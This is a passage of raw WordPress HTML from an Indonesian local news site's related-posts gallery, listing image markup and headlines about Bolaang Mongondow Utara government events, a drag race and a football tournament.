data-src="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2026/01/apel-perdana-bupati-bolmut-2026.jpg?resize=250%2C140&amp;ssl=1" class="attachment-medium-new size-medium-new wp-post-image" alt="Bupati Bolmut Sirajudin Lasena memimpin apel perdana ASN pasca libur Natal dan Tahun Baru 2026" decoding="async" data-srcset="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2026/01/apel-perdana-bupati-bolmut-2026.jpg?resize=400%2C225&amp;ssl=1 400w, https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2026/01/apel-perdana-bupati-bolmut-2026.jpg?resize=250%2C140&amp;ssl=1 250w, https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2026/01/apel-perdana-bupati-bolmut-2026.jpg?zoom=2&amp;resize=250%2C140&amp;ssl=1 500w, https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2026/01/apel-perdana-bupati-bolmut-2026.jpg?zoom=3&amp;resize=250%2C140&amp;ssl=1 750w" data-sizes="(max-width: 250px) 100vw, 250px" data-attachment-id="26810" data-permalink="https://www.trendingpublik.com/apel-perdana-awal-tahun/apel-perdana-bupati-bolmut-awal-tahun-2026/" data-orig-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2026/01/apel-perdana-bupati-bolmut-2026.jpg?fit=1065%2C713&amp;ssl=1" data-orig-size="1065,713" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;Apel Perdana Bupati Bolmut Awal Tahun 2026&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;www.trendingpublik.com&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;Apel Perdana Bupati Bolmut Awal Tahun 2026&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Apel Perdana Bupati Bolmut Awal Tahun 2026" data-image-description="&lt;p&gt;Suasana apel perdana Pemerintah Kabupaten Bolaang Mongondow Utara yang dipimpin Bupati Sirajudin Lasena pada awal tahun 2026 di halaman kantor bupati.&lt;/p&gt;
" data-image-caption="&lt;p&gt;Apel Perdana Bupati Bolmut Awal Tahun 2026&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2026/01/apel-perdana-bupati-bolmut-2026.jpg?resize=250%2C190&amp;ssl=1" data-large-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2026/01/apel-perdana-bupati-bolmut-2026.jpg?resize=400%2C225&amp;ssl=1" /><noscript><img width="250" height="140" src="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2026/01/apel-perdana-bupati-bolmut-2026.jpg?resize=250%2C140&amp;ssl=1" class="attachment-medium-new size-medium-new wp-post-image" alt="Bupati Bolmut Sirajudin Lasena memimpin apel perdana ASN pasca libur Natal dan Tahun Baru 2026" decoding="async" srcset="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2026/01/apel-perdana-bupati-bolmut-2026.jpg?resize=400%2C225&amp;ssl=1 400w, https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2026/01/apel-perdana-bupati-bolmut-2026.jpg?resize=250%2C140&amp;ssl=1 250w, https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2026/01/apel-perdana-bupati-bolmut-2026.jpg?zoom=2&amp;resize=250%2C140&amp;ssl=1 500w, https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2026/01/apel-perdana-bupati-bolmut-2026.jpg?zoom=3&amp;resize=250%2C140&amp;ssl=1 750w" sizes="(max-width: 250px) 100vw, 250px" data-attachment-id="26810" data-permalink="https://www.trendingpublik.com/apel-perdana-awal-tahun/apel-perdana-bupati-bolmut-awal-tahun-2026/" data-orig-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2026/01/apel-perdana-bupati-bolmut-2026.jpg?fit=1065%2C713&amp;ssl=1" data-orig-size="1065,713" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;Apel Perdana Bupati Bolmut Awal Tahun 2026&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;www.trendingpublik.com&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;Apel Perdana Bupati Bolmut Awal Tahun 2026&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Apel Perdana Bupati Bolmut Awal Tahun 2026" data-image-description="&lt;p&gt;Suasana apel perdana Pemerintah Kabupaten Bolaang Mongondow Utara yang dipimpin Bupati Sirajudin Lasena pada awal tahun 2026 di halaman kantor bupati.&lt;/p&gt;
" data-image-caption="&lt;p&gt;Apel Perdana Bupati Bolmut Awal Tahun 2026&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2026/01/apel-perdana-bupati-bolmut-2026.jpg?resize=250%2C190&amp;ssl=1" data-large-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2026/01/apel-perdana-bupati-bolmut-2026.jpg?resize=400%2C225&amp;ssl=1" /></noscript></a><div class="list-gallery-title"><a href="https://www.trendingpublik.com/apel-perdana-awal-tahun/" class="recent-title heading-text" title="Bupati Bolmut Pimpin Apel Perdana Awal Tahun 2026" rel="bookmark">Bupati Bolmut Pimpin Apel Perdana Awal Tahun 2026</a></div></div><div class="list-gallery related-gallery"><a href="https://www.trendingpublik.com/bupati-bolmut-buka-rakor-pengelolaan-keuangan-daerah/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Bupati Bolmut Resmi Buka Rakor Pengelolaan Keuangan dan Pendapatan Daerah" rel="bookmark"><img data-lazyloaded="1" src="[data-uri]" width="250" height="140" data-src="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/12/bupati-bolmut-buka-rakor-pengelolaan-keuangan-daerah.jpg?resize=250%2C140&amp;ssl=1" class="attachment-medium-new size-medium-new wp-post-image" alt="Bupati Bolmut membuka rakor pengelolaan keuangan dan pendapatan daerah di Hotel Aston Gorontalo" decoding="async" data-srcset="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/12/bupati-bolmut-buka-rakor-pengelolaan-keuangan-daerah.jpg?resize=400%2C225&amp;ssl=1 400w, https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/12/bupati-bolmut-buka-rakor-pengelolaan-keuangan-daerah.jpg?resize=250%2C140&amp;ssl=1 250w, https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/12/bupati-bolmut-buka-rakor-pengelolaan-keuangan-daerah.jpg?zoom=2&amp;resize=250%2C140&amp;ssl=1 500w, https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/12/bupati-bolmut-buka-rakor-pengelolaan-keuangan-daerah.jpg?zoom=3&amp;resize=250%2C140&amp;ssl=1 750w" data-sizes="(max-width: 250px) 100vw, 250px" data-attachment-id="26794" data-permalink="https://www.trendingpublik.com/bupati-bolmut-buka-rakor-pengelolaan-keuangan-daerah/bupati-bolmut-buka-rakor-pengelolaan-keuangan-daerah/" data-orig-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/12/bupati-bolmut-buka-rakor-pengelolaan-keuangan-daerah.jpg?fit=830%2C434&amp;ssl=1" data-orig-size="830,434" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;Bupati Bolmut Buka Rakor Pengelolaan Keuangan Daerah&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;www.trendingpublik.com&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;Bupati Bolmut Buka Rakor Pengelolaan Keuangan Daerah&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Bupati Bolmut Buka Rakor Pengelolaan Keuangan Daerah" data-image-description="&lt;p&gt;Bupati Bolaang Mongondow Utara Dr. Sirajudin Lasena saat membuka rakor pengelolaan keuangan daerah yang membahas penerapan BLUD Puskesmas dan RSUD.&lt;/p&gt;
" data-image-caption="&lt;p&gt;Bupati Bolmut Buka Rakor Pengelolaan Keuangan Daerah&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/12/bupati-bolmut-buka-rakor-pengelolaan-keuangan-daerah.jpg?resize=250%2C190&amp;ssl=1" data-large-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/12/bupati-bolmut-buka-rakor-pengelolaan-keuangan-daerah.jpg?resize=400%2C225&amp;ssl=1" /><noscript><img width="250" height="140" src="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/12/bupati-bolmut-buka-rakor-pengelolaan-keuangan-daerah.jpg?resize=250%2C140&amp;ssl=1" class="attachment-medium-new size-medium-new wp-post-image" alt="Bupati Bolmut membuka rakor pengelolaan keuangan dan pendapatan daerah di Hotel Aston Gorontalo" decoding="async" srcset="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/12/bupati-bolmut-buka-rakor-pengelolaan-keuangan-daerah.jpg?resize=400%2C225&amp;ssl=1 400w, https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/12/bupati-bolmut-buka-rakor-pengelolaan-keuangan-daerah.jpg?resize=250%2C140&amp;ssl=1 250w, https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/12/bupati-bolmut-buka-rakor-pengelolaan-keuangan-daerah.jpg?zoom=2&amp;resize=250%2C140&amp;ssl=1 500w, https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/12/bupati-bolmut-buka-rakor-pengelolaan-keuangan-daerah.jpg?zoom=3&amp;resize=250%2C140&amp;ssl=1 750w" sizes="(max-width: 250px) 100vw, 250px" data-attachment-id="26794" data-permalink="https://www.trendingpublik.com/bupati-bolmut-buka-rakor-pengelolaan-keuangan-daerah/bupati-bolmut-buka-rakor-pengelolaan-keuangan-daerah/" data-orig-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/12/bupati-bolmut-buka-rakor-pengelolaan-keuangan-daerah.jpg?fit=830%2C434&amp;ssl=1" data-orig-size="830,434" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;Bupati Bolmut Buka Rakor Pengelolaan Keuangan Daerah&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;www.trendingpublik.com&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;Bupati Bolmut Buka Rakor Pengelolaan Keuangan Daerah&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Bupati Bolmut Buka Rakor Pengelolaan Keuangan Daerah" data-image-description="&lt;p&gt;Bupati Bolaang Mongondow Utara Dr. Sirajudin Lasena saat membuka rakor pengelolaan keuangan daerah yang membahas penerapan BLUD Puskesmas dan RSUD.&lt;/p&gt;
" data-image-caption="&lt;p&gt;Bupati Bolmut Buka Rakor Pengelolaan Keuangan Daerah&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/12/bupati-bolmut-buka-rakor-pengelolaan-keuangan-daerah.jpg?resize=250%2C190&amp;ssl=1" data-large-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/12/bupati-bolmut-buka-rakor-pengelolaan-keuangan-daerah.jpg?resize=400%2C225&amp;ssl=1" /></noscript></a><div class="list-gallery-title"><a href="https://www.trendingpublik.com/bupati-bolmut-buka-rakor-pengelolaan-keuangan-daerah/" class="recent-title heading-text" title="Bupati Bolmut Resmi Buka Rakor Pengelolaan Keuangan dan Pendapatan Daerah" rel="bookmark">Bupati Bolmut Resmi Buka Rakor Pengelolaan Keuangan dan Pendapatan Daerah</a></div></div><div class="list-gallery related-gallery"><a href="https://www.trendingpublik.com/fgd-penanggulangan-kemiskinan-bolmut-2025-2029-resmi-dibuka/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="FGD Penanggulangan Kemiskinan Bolmut 2025–2029 Resmi Dibuka" rel="bookmark"><img data-lazyloaded="1" src="[data-uri]" width="250" height="140" data-src="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/12/penanggulangan-kemiskinan-bolmut-fgd-2025-2029.jpg?resize=250%2C140&amp;ssl=1" class="attachment-medium-new size-medium-new wp-post-image" alt="Wakil Bupati Bolmut Aditya Pontoh membuka FGD penyusunan rencana penanggulangan kemiskinan 2025–2029 di Aula Pohohimbunga Bapelitbangda." decoding="async" data-srcset="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/12/penanggulangan-kemiskinan-bolmut-fgd-2025-2029.jpg?resize=400%2C225&amp;ssl=1 400w, https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/12/penanggulangan-kemiskinan-bolmut-fgd-2025-2029.jpg?resize=250%2C140&amp;ssl=1 250w, https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/12/penanggulangan-kemiskinan-bolmut-fgd-2025-2029.jpg?zoom=2&amp;resize=250%2C140&amp;ssl=1 500w, https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/12/penanggulangan-kemiskinan-bolmut-fgd-2025-2029.jpg?zoom=3&amp;resize=250%2C140&amp;ssl=1 750w" data-sizes="(max-width: 250px) 100vw, 250px" data-attachment-id="26786" data-permalink="https://www.trendingpublik.com/fgd-penanggulangan-kemiskinan-bolmut-2025-2029-resmi-dibuka/fgd-penanggulangan-kemiskinan-bolmut-2025-2029/" data-orig-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/12/penanggulangan-kemiskinan-bolmut-fgd-2025-2029.jpg?fit=1143%2C678&amp;ssl=1" data-orig-size="1143,678" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;FGD Penanggulangan Kemiskinan Bolmut 2025\u20132029&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;www.trendingpublik.com&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;FGD Penanggulangan Kemiskinan Bolmut 2025\u20132029&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="FGD Penanggulangan Kemiskinan Bolmut 2025–2029" data-image-description="&lt;p&gt;Foto kegiatan FGD penanggulangan kemiskinan daerah 2025–2029 Kabupaten Bolaang Mongondow Utara yang dibuka oleh Wakil Bupati Moh. Aditya Pontoh di Aula Pohohimbunga Bapelitbangda.&lt;/p&gt;
" data-image-caption="&lt;p&gt;FGD Penanggulangan Kemiskinan Bolmut 2025–2029&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/12/penanggulangan-kemiskinan-bolmut-fgd-2025-2029.jpg?resize=250%2C190&amp;ssl=1" data-large-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/12/penanggulangan-kemiskinan-bolmut-fgd-2025-2029.jpg?resize=400%2C225&amp;ssl=1" /><noscript><img width="250" height="140" src="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/12/penanggulangan-kemiskinan-bolmut-fgd-2025-2029.jpg?resize=250%2C140&amp;ssl=1" class="attachment-medium-new size-medium-new wp-post-image" alt="Wakil Bupati Bolmut Aditya Pontoh membuka FGD penyusunan rencana penanggulangan kemiskinan 2025–2029 di Aula Pohohimbunga Bapelitbangda." decoding="async" srcset="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/12/penanggulangan-kemiskinan-bolmut-fgd-2025-2029.jpg?resize=400%2C225&amp;ssl=1 400w, https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/12/penanggulangan-kemiskinan-bolmut-fgd-2025-2029.jpg?resize=250%2C140&amp;ssl=1 250w, https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/12/penanggulangan-kemiskinan-bolmut-fgd-2025-2029.jpg?zoom=2&amp;resize=250%2C140&amp;ssl=1 500w, https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/12/penanggulangan-kemiskinan-bolmut-fgd-2025-2029.jpg?zoom=3&amp;resize=250%2C140&amp;ssl=1 750w" sizes="(max-width: 250px) 100vw, 250px" data-attachment-id="26786" data-permalink="https://www.trendingpublik.com/fgd-penanggulangan-kemiskinan-bolmut-2025-2029-resmi-dibuka/fgd-penanggulangan-kemiskinan-bolmut-2025-2029/" data-orig-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/12/penanggulangan-kemiskinan-bolmut-fgd-2025-2029.jpg?fit=1143%2C678&amp;ssl=1" data-orig-size="1143,678" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;FGD Penanggulangan Kemiskinan Bolmut 2025\u20132029&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;www.trendingpublik.com&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;FGD Penanggulangan Kemiskinan Bolmut 2025\u20132029&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="FGD Penanggulangan Kemiskinan Bolmut 2025–2029" data-image-description="&lt;p&gt;Foto kegiatan FGD penanggulangan kemiskinan daerah 2025–2029 Kabupaten Bolaang Mongondow Utara yang dibuka oleh Wakil Bupati Moh. Aditya Pontoh di Aula Pohohimbunga Bapelitbangda.&lt;/p&gt;
" data-image-caption="&lt;p&gt;FGD Penanggulangan Kemiskinan Bolmut 2025–2029&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/12/penanggulangan-kemiskinan-bolmut-fgd-2025-2029.jpg?resize=250%2C190&amp;ssl=1" data-large-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/12/penanggulangan-kemiskinan-bolmut-fgd-2025-2029.jpg?resize=400%2C225&amp;ssl=1" /></noscript></a><div class="list-gallery-title"><a href="https://www.trendingpublik.com/fgd-penanggulangan-kemiskinan-bolmut-2025-2029-resmi-dibuka/" class="recent-title heading-text" title="FGD Penanggulangan Kemiskinan Bolmut 2025–2029 Resmi Dibuka" rel="bookmark">FGD Penanggulangan Kemiskinan Bolmut 2025–2029 Resmi Dibuka</a></div></div><div class="list-gallery related-gallery"><a href="https://www.trendingpublik.com/kejurda-drag-race-drag-bike-bolmut-2025/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Kejurda Drag Race Bolmut 2025 Siap Digelar" rel="bookmark"><img data-lazyloaded="1" src="[data-uri]" width="250" height="140" data-src="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/11/kejurda-drag-race-drag-bike-bolmut-2025.jpg?resize=250%2C140&amp;ssl=1" class="attachment-medium-new size-medium-new wp-post-image" alt="Pembalap motor dan mobil berlaga di Kejurda Drag Race &amp; Drag Bike Bolmut 2025 memperebutkan Piala Bupati" decoding="async" data-srcset="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/11/kejurda-drag-race-drag-bike-bolmut-2025.jpg?resize=400%2C225&amp;ssl=1 400w, https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/11/kejurda-drag-race-drag-bike-bolmut-2025.jpg?resize=250%2C140&amp;ssl=1 250w, https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/11/kejurda-drag-race-drag-bike-bolmut-2025.jpg?zoom=2&amp;resize=250%2C140&amp;ssl=1 500w, https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/11/kejurda-drag-race-drag-bike-bolmut-2025.jpg?zoom=3&amp;resize=250%2C140&amp;ssl=1 750w" data-sizes="(max-width: 250px) 100vw, 250px" data-attachment-id="26746" data-permalink="https://www.trendingpublik.com/kejurda-drag-race-drag-bike-bolmut-2025/kejurda-drag-race-dan-drag-bike-bolmut-2025-piala-bupati/" data-orig-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/11/kejurda-drag-race-drag-bike-bolmut-2025.jpg?fit=1111%2C741&amp;ssl=1" data-orig-size="1111,741" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;Kejurda Drag Race dan Drag Bike Bolmut 2025 Piala Bupati&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;www.trendingpublik.com&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;Kejurda Drag Race dan Drag Bike Bolmut 2025 Piala Bupati&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Kejurda Drag Race dan Drag Bike Bolmut 2025 Piala Bupati" data-image-description="&lt;p&gt;Kejurda Drag Race &amp;#038; Drag Bike Bolmut 2025 akan digelar 7–9 November, menampilkan aksi pembalap terbaik dan tenda UMKM yang mempromosikan produk lokal Bolmut.&lt;/p&gt;
" data-image-caption="&lt;p&gt;Kejurda Drag Race dan Drag Bike Bolmut 2025 Piala Bupati&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/11/kejurda-drag-race-drag-bike-bolmut-2025.jpg?resize=250%2C190&amp;ssl=1" data-large-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/11/kejurda-drag-race-drag-bike-bolmut-2025.jpg?resize=400%2C225&amp;ssl=1" /><noscript><img width="250" height="140" src="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/11/kejurda-drag-race-drag-bike-bolmut-2025.jpg?resize=250%2C140&amp;ssl=1" class="attachment-medium-new size-medium-new wp-post-image" alt="Pembalap motor dan mobil berlaga di Kejurda Drag Race &amp; Drag Bike Bolmut 2025 memperebutkan Piala Bupati" decoding="async" srcset="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/11/kejurda-drag-race-drag-bike-bolmut-2025.jpg?resize=400%2C225&amp;ssl=1 400w, https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/11/kejurda-drag-race-drag-bike-bolmut-2025.jpg?resize=250%2C140&amp;ssl=1 250w, https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/11/kejurda-drag-race-drag-bike-bolmut-2025.jpg?zoom=2&amp;resize=250%2C140&amp;ssl=1 500w, https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/11/kejurda-drag-race-drag-bike-bolmut-2025.jpg?zoom=3&amp;resize=250%2C140&amp;ssl=1 750w" sizes="(max-width: 250px) 100vw, 250px" data-attachment-id="26746" data-permalink="https://www.trendingpublik.com/kejurda-drag-race-drag-bike-bolmut-2025/kejurda-drag-race-dan-drag-bike-bolmut-2025-piala-bupati/" data-orig-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/11/kejurda-drag-race-drag-bike-bolmut-2025.jpg?fit=1111%2C741&amp;ssl=1" data-orig-size="1111,741" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;Kejurda Drag Race dan Drag Bike Bolmut 2025 Piala Bupati&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;www.trendingpublik.com&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;Kejurda Drag Race dan Drag Bike Bolmut 2025 Piala Bupati&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Kejurda Drag Race dan Drag Bike Bolmut 2025 Piala Bupati" data-image-description="&lt;p&gt;Kejurda Drag Race &amp;#038; Drag Bike Bolmut 2025 akan digelar 7–9 November, menampilkan aksi pembalap terbaik dan tenda UMKM yang mempromosikan produk lokal Bolmut.&lt;/p&gt;
" data-image-caption="&lt;p&gt;Kejurda Drag Race dan Drag Bike Bolmut 2025 Piala Bupati&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/11/kejurda-drag-race-drag-bike-bolmut-2025.jpg?resize=250%2C190&amp;ssl=1" data-large-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/11/kejurda-drag-race-drag-bike-bolmut-2025.jpg?resize=400%2C225&amp;ssl=1" /></noscript></a><div class="list-gallery-title"><a href="https://www.trendingpublik.com/kejurda-drag-race-drag-bike-bolmut-2025/" class="recent-title heading-text" title="Kejurda Drag Race Bolmut 2025 Siap Digelar" rel="bookmark">Kejurda Drag Race Bolmut 2025 Siap Digelar</a></div></div><div class="list-gallery related-gallery"><a href="https://www.trendingpublik.com/ketua-dpc-pdip-bolmut-hadiri-final-turnamen-piala-nadira/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Ketua DPC PDIP Bolmut Hadiri Final Turnamen Sepakbola Piala Nadira: Dukungan untuk Generasi Muda dan Olahraga Daerah" rel="bookmark"><img data-lazyloaded="1" src="[data-uri]" width="250" height="140" data-src="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/10/ketua-dpc-pdip-bolmut-hadiri-final-turnamen-piala-nadira.jpg?resize=250%2C140&amp;ssl=1" class="attachment-medium-new size-medium-new wp-post-image" alt="" decoding="async" data-srcset="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/10/ketua-dpc-pdip-bolmut-hadiri-final-turnamen-piala-nadira.jpg?resize=400%2C225&amp;ssl=1 400w, https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/10/ketua-dpc-pdip-bolmut-hadiri-final-turnamen-piala-nadira.jpg?resize=250%2C140&amp;ssl=1 250w, https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/10/ketua-dpc-pdip-bolmut-hadiri-final-turnamen-piala-nadira.jpg?zoom=2&amp;resize=250%2C140&amp;ssl=1 500w, https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/10/ketua-dpc-pdip-bolmut-hadiri-final-turnamen-piala-nadira.jpg?zoom=3&amp;resize=250%2C140&amp;ssl=1 750w" data-sizes="(max-width: 250px) 100vw, 250px" data-attachment-id="26733" data-permalink="https://www.trendingpublik.com/ketua-dpc-pdip-bolmut-hadiri-final-turnamen-piala-nadira/ketua-dpc-pdip-bolmut-hadiri-final-piala-nadira-di-bolaang-mongondow-utara/" data-orig-file="https://i0.wp.com/www.trendingpublik.com/wp-content/uploads/2025/10/ketua-dpc-pdip-bolmut-hadiri-final-turnamen-piala-nadira.jpg?fit=1280%2C960&amp;ssl=1" data-orig-size="1280,960" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;Ketua DPC PDIP Bolmut Hadiri Final Piala Nadira di Bolaang Mongondow Utara&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;https://www.trendingpublik.com/&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;Ketua DPC PDIP Bolmut Hadiri Final Piala Nadira di Bolaang Mongondow Utara&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Ketua DPC PDIP Bolmut Hadiri Final Piala Nadira di Bolaang Mongondow Utara" data-image-description="&lt;p&gt;Foto suasana final turnamen sepakbola Piala Nadira yang dihadiri Ketua DPC PDIP Bolmut. Kegiatan ini menjadi simbol dukungan terhadap pengembangan olahraga, bakat muda, dan kebersamaan masyarakat di Kabupaten Bolaang Mongondow Utara.&lt;/p&gt;
" data-image-caption="&lt;p&gt;Ketua DPC PDIP Bolmut Hadiri Final Piala Nadira di Bolaang Mongondow Utara&lt;/p&gt;
